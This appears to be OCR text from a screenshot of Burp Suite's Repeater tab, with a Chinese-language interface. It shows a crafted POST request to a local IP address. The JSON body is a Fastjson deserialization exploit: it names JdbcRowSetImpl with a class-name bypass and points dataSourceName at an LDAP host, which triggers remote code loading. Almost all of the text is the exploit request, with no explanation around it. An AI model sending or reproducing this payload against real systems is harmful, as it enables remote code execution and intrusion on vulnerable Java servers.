 Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具
xia Yue 明动 TsojanScan captcha-killer-modified
1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex Chinese 明动 \n
1 POST /awasdjest.sql HTTP/1.1
2 Host: 192.168.1.7
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 93
10
11 {
"@type":"LLcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"ldap://ip/a",
"autoCommit":true
}
Search 0高亮
完成
Event log (1) All issues (1)